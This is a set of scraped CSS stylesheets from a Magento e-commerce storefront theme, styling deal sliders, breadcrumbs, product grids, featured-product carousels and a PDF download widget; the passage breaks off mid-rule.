.dealsslider-description:before {
    position: absolute;
    left: 0;
    top: 0px;
    display: inline-block;
    content: "";
    height: 1px;
    width: 100px;
    background: #eeeeee
}
.dealsslider-countdown {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #f5f5f5;
    text-align: center;
    margin-bottom: 20px !important;
    padding: 15px 10px 10px !important;
    line-height: 22px
}
.dealsslider-countdown .dealsslider-time {
    float: left;
    width: 25%;
    position: relative;
    text-align: center
}
.dealsslider-countdown .dealsslider-time:before {
    height: 30px;
    width: 1px;
    background: #ddd;
    display: inline-block;
    content: "";
    position: absolute;
    top: 8px;
    right: -1px
}
.dealsslider-countdown .dealsslider-time .num-time {
    font-weight: bolder;
    font-size: 20px;
    color: #333333
}
.dealsslider-countdown .dealsslider-time .title-time {
    font-weight: normal;
    color: #777777;
    font-size: 12px
}
.dealsslider-countdown .dealsslider-time:last-child:before {
    display: none
}
.dealsslider-description {
    color: #777777;
    font-size: 93%
}
.dealsslider-price {
    float: left
}
.dealsslider-review {
    margin: 5px 0 18px;
    float: right
}
.product-item-actions {
    clear: both
}
.product-item-actions .actions-primary {
    display: inline-block;
    float: left;
    margin-right: 5px
}
.product-item-actions .actions-primary button {
    font-size: 86%;
    font-weight: 600
}
.product-item-actions .secondary-addto-links {
    display: inline-block;
    float: left
}
.product-item-actions a.btn-action {
    border: none;
    display: inline-block;
    float: none;
    margin: 0;
    line-height: 40px;
    text-align: center;
    color: #5bb300;
    width: 42px;
    height: 42px;
    vertical-align: top;
    border: 1px solid #5bb300;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: transparent;
    margin-right:5px;
}
.product-item-actions a.btn-action:before {
    color: #5bb300
}
.product-item-actions a.btn-action:hover {
    background-color: #5bb300;
    border-color: #5bb300;
    color: #fff !important
}
.product-item-actions a.btn-action:hover:before {
    color: #fff !important
}
.product-item-actions a.btn-action.tocompare {
    margin: 0 5px 0 1px
}
.product-item-actions a.btn-action.tocompare:before {
    content: '\f24d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.product-item-actions a.btn-action.towishlist:before {
    content: '\f08a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 13px;
    color: inherit
}
.product-item-actions a.btn-action.sm_quickview_handler:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.product-item-actions a.btn-action span {
    display: none
}
.slick-arrow {
    font-size: 0px;
    margin: 0px;
    background: transparent !important;
    position: absolute;
    right: 0;
    border: 0px !important;
    padding: 0px;
    z-index: 1
}
.sm-dealsslider.theme2 .slick-arrow {
    top: -70px;
    background: transparent !important
}
.slick-arrow.slick-prev {
    right: 28px
}
.slick-arrow.slick-prev:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    color: #777777
}
.sm-dealsslider.theme2 .slick-arrow.slick-prev:after {
    border: 1px solid #ddd;
    content: "";
    display: inline-block;
    height: 50px;
    width: 65px;
    z-index: 1;
    position: absolute;
    top: -7px;
    left: -12px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.slick-arrow.slick-next {
    right: -2px !important
}
.slick-arrow.slick-next:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    color: #777777
}
.sm-dealsslider.theme2 .slick-arrow.slick-next:after {
    content: "";
    display: inline-block;
    height: 20px;
    position: absolute;
    right: 19px;
    top: 8px;
    width: 1px;
    background: #ddd
}
.sm-dealsslider.theme1 {
    padding: 1px 2px 15px !important;
    margin: 0px 0 40px !important;
    border: 1px solid #5bb300
}
.sm-dealsslider.theme1:before {
    border-width: 1px !important
}
.sm-dealsslider.theme1 .ds-items {
    padding: 0 40px;
    margin: 0 !important;
    z-index: 1
}
.sm-dealsslider.theme1 .ds-items .slick-list {
    margin: 0 -4px
}
.sm-dealsslider.theme1 .ds-items .slick-list .ds-item {
    margin: 0 0px 8px !important;
    padding: 0
}
.sm-dealsslider.theme1 .ds-items .slick-list .ds-item .ds-image-thumb {
    border-color: transparent transparent transparent #ddd;
    margin: auto !important;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 5px
}
.sm-dealsslider.theme1 .ds-items .slick-list .ds-item .ds-image-thumb:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -6px;
    right: 47%
}
.sm-dealsslider.theme1 .ds-items .slick-list .ds-item.slick-current .ds-image-thumb,
.sm-dealsslider.theme1 .ds-items .slick-list .ds-item:hover .ds-image-thumb {
    border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    -webkit-border-radius: 5px !important
}
.sm-dealsslider.theme1 .dealsslider-review {
    width: 100%
}
.sm-dealsslider.theme1 .dealsslider-description {
    clear: both;
    padding-top: 25px
}
.sm-dealsslider.theme1 .dealsslider-description:before {
    width: 100%
}
@media (min-width: 768px) {
    .sm-dealsslider.theme1 .dealsslider-countdown {
        width: 80px !important;
        margin: 0px !important;
        padding: 10px 25px;
        position: absolute;
        top: 20px;
        right: 30px
    }
}
.sm-dealsslider.theme1 .dealsslider-countdown .dealsslider-time {
    margin: 0px;
    line-height: 18px;
    text-align: center;
    float: left
}
@media (min-width: 768px) {
    .sm-dealsslider.theme1 .dealsslider-countdown .dealsslider-time {
        float: none !important;
        width: 100% !important
    }
    .sm-dealsslider.theme1 .dealsslider-countdown .dealsslider-time:before {
        height: 1px !important;
        width: 35px !important;
        bottom: 0 !important;
        left: 10px !important;
        top: auto !important
    }
}
.sm-dealsslider.theme1 .dealsslider-countdown .dealsslider-time:last-child {
    border: 0px !important
}
.sm-dealsslider.theme1 .ds-items-detail {
    margin: -9px 0 0 0;
    border-top: 1px solid #ddd;
    padding-top: 15px
}
.sm-dealsslider.theme1 .ds-items-detail .dealsslider-content {
    position: relative
}
@media (min-width: 768px) {
    .sm-dealsslider.theme1 .ds-items-detail .dealsslider-content {
        padding-right: 140px !important
    }
    #mk-enquiry-popup-modal .fieldset > .field:not(.choice) > .control{
        width: 100%;
    }
    #mk-enquiry-popup-modal{
        text-align: center;
    }
}
.sm-dealsslider.theme1 .slick-arrow {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    height: 91%;
    top: 0 !important;
    width: 40px;
    z-index: 2;
    line-height: 100px;
    background: transparent !important
}
.sm-dealsslider.theme1 .slick-arrow.slick-prev {
    left: 0px !important;
    right: auto !important
}
.sm-dealsslider.theme1 .slick-arrow.slick-next {
    right: -4px !important;
    left: auto !important;
    border-left: 1px solid #ddd !important
}
.home-style-1 .block-basic-product-accordion{
             margin-top:-20px;
}
.breadcrumbs1 {
    text-align: left;
/*    margin: 40px 0 0;*/
    
    width: 100%;
   
}
.breadcrumbs1 .current-name {
    color: #333;
    font-size: 143%;
    font-weight: bold;
    text-transform: uppercase
}
.breadcrumbs1 ul {
    margin: 0 !important;
    padding: 8px 0 0 !important;
    display: inline-block !important;
    width: 100%;
    font-size: 100% !important
}
.breadcrumbs1 ul li {
    color: #545454;
    display: inline-block;
    padding: 0 14px 0 8px;
    position: relative
}
.breadcrumbs1 ul li.home {
    padding-left: 20px
}
.breadcrumbs1 ul li:not(:last-child):after {
    content: '\f105' !important;
    display: inline-block !important;
    font-family: FontAwesome !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    font-synthesis: weight style !important;
    font-stretch: normal !important;
    font-size-adjust: none !important;
    font-language-override: normal !important;
    font-kerning: auto !important;
    font-feature-settings: normal !important;
    line-height: 1 !important;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
    text-align: center !important;
    font-size: 14px !important;
    position: absolute;
    top: 3px !important;
    right: 0 !important;
    color: #777777 !important
}
.breadcrumbs1 ul li a {
    display: block;
    padding: 0;
    font-size: 100%;
    text-decoration: none !important;
    color: #777777 !important
}
.breadcrumbs1 ul li:last-child strong {
    font-weight: normal;
    padding: 5px 0px;
    color: #0083c1
}
.breadcrumbs1 .title-page h1 {
    text-transform: uppercase;
    font-size: 250%;
    font-weight: bold
}

.contact-us{
              background: url('../images/contact-header.jpg') no-repeat;
              display:none;
}
.sm-dealsslider .ds-items-detail .ds-wrap .dealsslider-price .old-price .price{
  font-weight: normal;
  font-size: 18px;
  display:none;
}
#custom_color:before {
       background-color: #ee4848 !important;
}
#custom_color:after {
       color: #ee4848 !important;
}
.social-footer .socials-wrap ul .facebook-social a{
              background-color:#3B5998 !important;
}
.social-footer .socials-wrap ul .twitter-social a{
              background-color:#326ADA !important;
}
.social-footer .socials-wrap ul .google-social a{
              background-color:#d34836 !important;
}
.social-footer .socials-wrap ul .facebook-social a:hover{
              background-color:#333333 !important;
}
.social-footer .socials-wrap ul .twitter-social a:hover{
              background-color:#333333 !important;
}
.social-footer .socials-wrap ul .google-social a:hover{
              background-color:#333333 !important;
}
.detail-bottom-wrapper .product.data.items>.item.title#tab-label-additional {
    border: none;
    padding: 10px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    bottom: -1px;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #f5f5f5;
    margin-right: 20px;
    text-align: center;
    display:none;
}
.detail-bottom-wrapper .product.data.items>.item.title#tab-label-reviews {
    border: none;
    padding: 10px;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    bottom: -1px;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #f5f5f5;
    margin-right: 20px;
    text-align: center;
/*    display:none;*/
}
.detail-bottom-wrapper .product.data.items .data.item.content#additional {
    border: 1px solid #ddd !important;
    padding: 0;
    margin-top: 65px;
    padding: 30px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    display:none;
}
.detail-bottom-wrapper .product.data.items .data.item.content#reviews {
    border: 1px solid #ddd !important;
    padding: 0;
    margin-top: 65px;
    padding: 30px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    display:none;
}
.product-info-stock-sku .stock{
    margin-bottom:15px;
}
@media (min-width: 300px) and (max-width:1200px) {
.footer .footer-top .ft-contact-us{
      margin-left: 0px !important;
}
.social-footer{
    margin-left: 0px !important;
}
}
#column-location{     
     float: right;
     width: 35%;
}
#column-centre{
     float: left;
     width: 64%;
}
.block-basic-product-accordion {
    margin-bottom: 40px !important
}
.block-basic-product-accordion .block-title:before {
    background: url('../images/icon-bs.png') no-repeat center center #5bb300
}
.block-basic-product-accordion .panel+.panel {
    margin-top: 2px;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0) !important
}
.block-basic-product-accordion .products-grid .panel-default {
    border: 0px !important;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05)
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading {
    padding: 0px;
    border: 0px
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading.active {
    display: none !important
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading a {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: relative;
    display: block;
    width: 100%;
    height: 44px;
    background: #eeeeee !important;
    border: 1px solid #ddd !important;
    line-height: 44px
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading a h2.panel-title {
    font-size: 100%;
    color: #555;
    font-weight: 500;
    line-height: 44px;
    text-overflow: ellipsis;
    overflow: hidden
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading a h2.panel-title span {
    white-space: nowrap;
    display: inline;
    padding: 0 0px 0 55px;
    margin-right: 10px
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading a span.item-count {
    background: #555555;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    color: #fff;
    font-size: 128%;
    width: 38px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    font-weight: bold;
    left: 0;
    text-align: center;
    top: -1px;
    z-index: 9
}
.block-basic-product-accordion .products-grid .panel-default .panel-heading a span.item-count:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 0 7px 7px;
    border-color: transparent transparent transparent #555;
    content: "";
    display: inline-block;
    position: absolute;
    right: -4px;
    top: 15px
}
.block-basic-product-accordion .products-grid .panel-default .panel-body {
    border: 0;
    margin: 0;
    padding: 0px
}
.block-basic-product-accordion .products-grid .item-inner {
    margin: 0px !important
}
.download-drivers-manuals{
              background: url('../images/support.jpg') no-repeat;
              display:none;
}
.rma-submit-form{
              background: url('../images/support.jpg') no-repeat;
              display:none;
}
.brands{
              background: url('../images/brands.jpg') no-repeat;
              display:none;
}
/*.payment-method{
              background: url('../images/payment-method.jpg') no-repeat;
              display:none;
}*/
.warranty-return{
              background: url('../images/warranty-and-return.jpg') no-repeat;
              display:none;
}
.privacy-policies{
              background: url('../images/privacy-policy.jpg') no-repeat;
              display:none;
}
.download_collapse{
  cursor: pointer;
  display: block;
}
.download_collapse:hover{
  background: #0083c1 !important;
  color:#fff !important;
}
.download_collapse + input{
  display: none; /* hide the checkboxes */
}
.download_collapse + input + div{
  display:none;
}
.download_collapse + input:checked + div{
  display:block;
}
.ves-brandlist .brandlist .brand-item{
	height: 70px;
        margin-bottom:50px;
}
.ves-brandlist .page-title-wrapper{
     display:none;
}
.vesbrand-brand-view .page-title-wrapper{
     display:none;
}
.vesbrand-brand-view .items .group{
     display:none;
}
.ves-brandlist .breadcrumbs{
     background: none;
    height: 0px;
    padding-top: 0px !important;
    margin: 0px !important;
    display: none;
}
.vesbrand-brand-view .breadcrumbs{
     background: none;
    height: 0px;
    padding-top: 0px !important;
    margin: 0px !important;
}
.ves-brandlist .breadcrumbs .items{
    text-align: left;
}
.vesbrand-brand-view .breadcrumbs .items{
    text-align: left;
}
.cms-download-drivers-manuals .page-main{
           padding:0px;
}
.cms-rma-submit-form .page-main{
           padding:0px;
}
.cms-contact-us .page-main{
           padding:0px;
}
.ves-brandlist .page-main{
           padding:0px;
           margin-top: -45px;
}
.featuredproduct li.product-item {
    width: 100% !important;
    background: whitesmoke !important;
    padding: 10px;
    box-sizing: border-box;
    padding-bottom: 35px;
    border: 1px solid #dddddd;
}
.navigation-display .owl-controls .owl-nav .owl-prev{
                 display:inline-block !important;
                 /*margin-left:-9px !important;*/
}
.navigation-display .owl-controls .owl-nav .owl-next{
                  display:inline-block !important;
}
.navigation-display .owl-controls .owl-dots{
           display:none !important;
}
.bestproduct .owl-controls .owl-nav>div{
    display:block !important;
}
.bestproduct .owl-controls .owl-nav .owl-next{
    margin-top: -49px !important;
    margin-left: 28px !important;
}
.bestproduct .owl-controls .owl-dots{
    display:none !important;
}
.listting-tabs-bestsell .ltabs-items-container .pager{
          display:none !important;
}
.featuredproduct .owl-controls .owl-nav > div.owl-prev::after {
          content: "";
	display: inline-block;
	width: 1px;
	height: 20px;
	background: #DDD none repeat scroll 0% 0%;
	position: absolute;
	/*right: 8px !important;*/
	top: 14px;
	z-index: 1;
}
/*.opc-sidebar{
    width:100% !important;
}*/
.language-wrapper{
 display:none !important;
}
.block-basic-product-accordion #accordion .products-grid .item .item-inner .box-image{
                       height: 220px !important;
}
.block-basic-product-accordion #accordion .products-grid .item .item-inner .box-info{
                       height: 96px !important;
}
/*.cms-home-style-1 .home-style-1 .listting-tabs-feature .owl-controls .owl-nav > div{
                       right: 5px !important;
}*/
.pdf-downloadlist .page-title-wrapper{
           display:none !important;
}
.pdf-downloadlist .breadcrumbs  {
           display:none !important;
}
.imgclass {
    text-indent: -99998px;
background-image: url("/pub/media/wysiwyg/search.png");
background-color: rgb(0, 131, 193) !important;
padding: 4px;
border: 0px none;
width: 27px;
height: 24px;
}
.listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li{
         width: unset !important;
         
}
.discount-code, 
.checkout-shipping-method .step-title, 
#checkout-shipping-method-load, 
.payment-methods .step-title, 
.payment-methods .payment-method-title,
.ship-via,
.totals.shipping {
/*	display: none;*/
}
.opc-sidebar {
	margin-top: 2px !important;
}
.blue-page-tite{
	line-height: 27px; 
	margin-top: 10px; 
	font-size: 17px; 
	color: #fff; 
	background-color: #0083c1; 
	padding-left: 13px; 
	border-radius: 5px; 
	padding-top: 4px;
}
.admin__field-label > span {
    position: relative;
    top: -17px;
    left: 10px;
}
@media (max-width: 767px){
    .col-md-7 .col-sm-7 .header-topleft .hidden-xs {
        display: block !important;
    }
    .contact-us-page #contact-form .fieldset .left-input .city{
        margin-bottom: 30px;
    } 
    .contact-us-page #contact-form .fieldset .state{
        margin-top: 30px;
    } 
    .contact-us-page #contact-form .fieldset .zip{
        margin-top: 30px;
    }    
}
#contact-form ::placeholder {
    color: #808080 !important;
    opacity: 1 !important;
}
.contact-us-page > .col-lg-4 {
    padding : 34px 27px 34px 40px;
}
#showroom-addrs{
    padding: 34px 27px 34px 40px;
}
#head-addrs{
    padding: 28px 27px 28px 40px;
}
@media (min-width: 992px) and (max-width: 1199px) {
    #head-addrs {
        padding : 19px 13px 8px 10px
    }
    #showroom-addrs{
        padding : 34px 13px 34px 10px
    }
}
.product-item-inner .unavailable {
    padding-top: 11px;
    padding-bottom: 11px;
}
.product-item-info .box-image {
    height: 242px;
}
@media (max-width: 420px) {
    .product.attribute.description table {
        word-break: break-all;
    }
}
.breadcrumbs.contactus\/success {
    display: none;
}
.product-image-photo {
    max-height: 100%;
    width: unset !important;
    margin: 0 auto;
}
.item.product.product-item {
    padding: 5px !important;        
    padding-bottom: 30px !important;
    min-height: 400px;
}
.ias-trigger-next a {
    padding: 7px 20px;
    background-color: #0083c1;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
}
.ias-trigger-next a:hover{
    background-color: #0090c1;
    color: #fff;
    text-decoration: none;
}
#password-strength-meter-container {
    display: none !important;
}
.product-attachment a {
    color: #ee4848 !important;
}
.price-minicart {
    display: none !important;
}
.minicart-price {
    display: none !important;
}
.products.list.items.product-items.featuredproduct.owl-carousel.owl-theme.owl-loaded {
    max-height: 400px !important;
}
#order-view-hold-button {
    display: none;
}
.iwd-om-totals {
    display: none !important;
}
.action-select{
    width: 250px;
}
#mini-cart .product-item {
    min-height: 70px !important;
}
.listting-tabs-bestsell .product.photo.product-item-photo {
    min-height: 263px;
}
@media (max-width: 332px) {
    .col1-layout .category-product.products-grid .item {
        width: 97% !important;
    }
}
#quote-form .field {
    margin-bottom: 20px;
}
#quote-form ::placeholder {
    color: #808080 !important;
    opacity: 1 !important;
}
.searchsuite-autocomplete{
    margin-top: 45px !important;
}
.quote-btn {
    background-color: #0083c1;
    color: #fff !important;
    padding: 4px 8px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 500;
}
.quote-btn:hover {
    text-decoration: none;
    background-color: #006b9e;
}
.brand-image {
    text-align: center;
}
.breadcrumbs .current-name, .breadcrumbs ul.items{
    display: none !important;
}
.cart-empty {
    margin: 0 0 22%;
}
.action.action-cancel {
	margin-top: unset !important;
	padding: 10px 15px !important;
	border-radius: 5px !important;
}
.action.edit-address-link {
    padding: 10px 15px;
    border-radius: 5px;
}
@media (max-width: 767px){
    #column-centre {
        float: unset !important;
        width: unset !important;
    }

    #column-location {
        float: unset !important;
        width: unset !important;
    }
    
    .detail-bottom-wrapper .product.data.items > .item.title:hover::before, .detail-bottom-wrapper .product.data.items > .item.title.active::before{
        opacity: 0;
    }
}
.review-fieldset {
    float:left;width:100%;
}

.review-head-new:before {
    background: #0083c1;
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -6px;
}

.review-head-new {
    background-color: #0083c1;
    color: white;
    margin: 0;
    list-style: none;
    cursor: pointer;
    float: left;
    padding: 10px 50px;
    font-weight: 600;
    bottom: -1px;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 20px;
}
.catalog-product-view .fotorama__stage .fotorama__img{
    cursor: zoom-in;
}
#searchbox_mini_form #searchbox.searching {
    background: url(/pub/media/preloader/loading-gif-blue.gif) #fff no-repeat right 60px center;
}
.breadcrumbs.terms-and-conditions, .breadcrumbs.cancellation-policy, .breadcrumbs.delivery-shipping-policy{
    display: none;
}
.marg-left-30{
    margin-left: 30px;
}
.marg-top-30{
    margin-top: 30px;
}
.all-content-marg-top-20 *{
    margin-top: 20px;
}
.marg-top-50{
    margin-top: 50px;
}
.all-li-marg-to-10 li{
    margin-top: 10px;
    margin-left: 15px;
}
.product-enquiry-modal .modal-header{
    border-bottom: none;
}
.product-enquiry-modal .modal-content{
    border: none;
    border-radius: 0;
    box-shadow: none;
}
.product-enquiry-modal .modal-footer{
    border-top: none !important;
}
.cms-home-style-1.cms-index-index.page-layout-1column #maincontent .wrapper-top-content1 .sm-imageslider .image-pre-text
{
    display:none !important;
}
.cms-home-style-1.cms-index-index.page-layout-1column header.page-header,
header.page-header
{
margin:0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Pdf_Download/css/styles.css
body_size: 377
content:
.download-widget .owl-carousel ul,
.download-widget .owl-carousel li
{
	list-style: none;
}

.download-widget .owl-carousel {
	width: auto !important;
	margin-left: -9px;
	margin-right: -9px;
}
.download-widget .owl-carousel .owl-item {
	padding-left: 9px;
	padding-right: 9px;
	float: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}
.download-widget .owl-carousel .owl-wrapper {
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	float: left;
}

.download-widget .carousel-controls .carousel-control {
	background: #fff;
	color: #8e8e8e;
	font-size: 13px;
	text-shadow: none;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
}
.download-widget .carousel-controls .carousel-control{
	color:#1979c3 !important;
}
.download-widget .carousel-controls .carousel-control.left {
	left: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.left {
	right: -10px;
	left: auto;
	background-image: none;
}
.download-widget .carousel-controls .carousel-control.right {
	right: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.right {
	left: -10px;
	right: auto;
	background-image: none;
}

.download-description{
	margin-top: 10px;
	margin-bottom: 30px;
}

.download-widget .carousel-controls a{
	display: none;
}

.download-widget:hover .carousel-controls a{
	display: block;
}

.download-widget .block-title{
	text-align: center;
	margin-bottom: 30px;
}

.download-widget .block-title strong{
	font-size: 25px;
}

.panel {
	margin: 0;
	background: none;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.pdf-downloadlist .downloadlist .download-item{
	height: 70px;
}
.pdf-downloadlist .downloadlist .download-toolbar{
	margin-top: 30px;
	text-align: right;
}

.download-sidebar .download-item {
	height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Solwin_FeaturedPro/css/featuredpro.css
body_size: 648
content:
/**
 * Solwin Infotech
 * Solwin Featured Product Extension
 * 
 * @category   Solwin
 * @package    Solwin_FeaturedPro
 * @copyright  Copyright © 2006-2016 Solwin (https://www.solwininfotech.com)
 * @license    https://www.solwininfotech.com/magento-extension-license/
 */

.featuredproduct .owl-wrapper{
    padding-bottom: 32px;
}
.sidebar .featuredproduct .owl-wrapper{
    padding-bottom: 0;
}

.featuredproduct li.product-item {
    width: 100% !important;
    background: whitesmoke !important;
    padding: 10px;
    box-sizing: border-box;
    padding-bottom: 35px;
    border: 1px solid #dddddd;
    min-height: 330px;
}
.featuredproduct-index-index .products-grid .product-item:nth-child(2n + 1) {
    margin-left: calc((100% - 4 * 23.439%) / 3);
}
.featuredproduct-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}
.featuredproduct-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.439%) / 3);
    padding: 0;
    width: 23.439%;
}
.featuredproduct-index-index .product-item-info {
    width: 240px;
}
.featuredproduct-index-index .products-grid .product-items {
    margin: 0;
}
.featuredproduct.product-items {
    margin: 0 !important;
}
.featuredproduct .product-item-info {
    width: 100%;
}
.fpro-sidebar {
    margin: 20px 0 0 !important;
}
.fpro-sidebar .product-items .product-item {
    margin: 0 0 15px !important;
}
.fpro-sidebar .product-items .product-item:last-child {
    margin: 0 0 5px !important;
}
.block-sidebar .block-title strong{
    font-size: 18px;
    font-weight: 300;
}
.sidebar .product-items .product-item-info .product-item-photo{
    position: relative !important;
}
.sidebar .products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    margin: 0;
}

.featuredproduct .product-item .product-item-actions {
    bottom: -70px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}
.featuredproduct-index-index .products-grid .product-item .product-item-actions {
    bottom: -70px;
    -webkit-transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 1023px) {
    .featuredproduct-index-index .products-grid .product-item:nth-child(4n+1) {
        margin-left: calc((100% - 3 * 32%) / 2);
    }
    .featuredproduct-index-index .products-grid .product-item:nth-child(3n+1) {
        margin-left: 0;
    }
    .featuredproduct-index-index .products-grid .product-item {
        margin-left: calc((100% - 3 * 32%) / 2);
        padding: 0;
        width: 31.9%;
    }
}
@media only screen and (max-width: 639px) {
    .featuredproduct li.product-item {
        width: 100% !important;
        background: transparent !important;
        box-sizing: border-box;
    }
    .featuredproduct-index-index .products-grid .product-item:nth-child(3n+1) {
        margin-left: calc((100% - 2 * 49%) / 1);
    }
    .featuredproduct-index-index .products-grid .product-item:nth-child(2n+1) {
        margin-left: 0;
    }
    .featuredproduct-index-index .products-grid .product-item {
        margin-left: calc((100% - 2 * 49%) / 1);
        padding: 0;
        width: 49%;
    }
}
.featuredproduct .owl-stage-outer .owl-item{
    //    width: 284.75px !important;
}
.featuredproduct li.product-item:hover{
         border: 2px solid #0083c1;
         border-radius: 5px;
}
@media (max-width: 320px) {
    .featuredproduct.product-items {
        top: 45px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.posdubai.ae/pub/static/frontend/Sm/himarket/en_US/Sm_DealsSlider/css/dealsslider.css
body_size: 1079
content:
.sm-dealsslider.dealsslider-preload .ds-items-detail .ds-wrap,
.sm-dealsslider.dealsslider-preload .ds-items .ds-item
{
  display: none;
}

.sm-dealsslider
{
  margin: 10px 0;
  border-radius: 5px;
  padding: 10px 12px;
}

.sm-dealsslider .sm-dealsslider-loading {
  background: url('../images/ajax-loader.gif') no-repeat scroll center center #FFF;
  height: 250px;
  max-height: 250px;
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
}

.sm-dealsslider .ds-items
{
  margin: 5px 0;
}

.sm-dealsslider.theme2 .ds-items
{
  float: left;
  min-width: 14%;
  width: 14%;
  padding-right: 0px;
}

.sm-dealsslider .ds-items-detail .ds-wrap
{
  float: left;
}

.sm-dealsslider.theme2 .ds-items-detail
{
  float: left;
  min-width: 86%;
  width: 86%;
}



.sm-dealsslider .product-item-actions {
  display: block;
}

.sm-dealsslider .ds-items-detail .ds-wrap .dealsslider-price .price
{
  font-size: 24px;
  font-weight: bold;
  padding: 0 3px;
}
.sm-dealsslider .ds-items-detail .ds-wrap .dealsslider-price .old-price .price{
  font-weight: normal;
  font-size: 18px;
  
}
.sm-dealsslider .ds-items-detail
{
  margin: 5px 0;
}

.sm-dealsslider.theme1 .ds-items .ds-item
{
  text-align: center;
  margin: 0 12px;
}

.sm-dealsslider.theme2 .ds-items .ds-item
{
  clear: both;
  text-align: center;
  margin: 5px 0;
}

.sm-dealsslider.theme1 .ds-items .ds-item img.products-image-thumb
{
  margin: auto;
}

.sm-dealsslider.theme2 .ds-items .ds-item img.products-image-thumb
{
